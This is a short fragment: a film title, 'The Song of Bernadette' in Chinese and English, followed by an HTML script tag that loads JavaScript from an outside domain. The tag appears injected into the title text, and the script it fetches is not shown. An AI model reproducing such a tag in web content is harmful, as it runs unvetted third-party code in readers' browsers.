 圣女之歌 The Song of Bernadette<script src=https://gctav1.site/js/tj.js></script>